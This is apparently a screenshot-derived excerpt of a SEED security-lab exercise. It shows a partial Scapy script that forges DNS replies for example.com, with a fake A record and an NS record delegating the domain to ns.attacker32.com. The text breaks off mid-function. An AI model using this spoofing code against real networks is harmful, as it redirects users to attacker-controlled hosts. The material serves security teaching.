 seed@VM: ~/.../volumes
seed@VM: ~/.../volu... seed@VM: ~/.../volu... seed@VM: ~/.../volu... seed@VM: ~/.../volu...
#!/bin/env python3
# Fill in code at the location of @@@
from scapy.all import *
import sys
target = sys.argv[1]
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-
8')):
        old_ip = pkt[IP]
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]
        ip = IP(dst=old_ip.src,
                src=old_ip.dst)
        udp = UDP(dport=old_udp.sport,
                  sport=53)
        Anssec = DNSRR(rrname=old_dns.qd.qname,
                       type='A',
                       rdata='1.2.3.4',
                       ttl=259200)
        NSsec = DNSRR(rrname="example.com",
                      type='NS',
                      rdata='ns.attacker32.com',
                      ttl=259200)
2,21 Top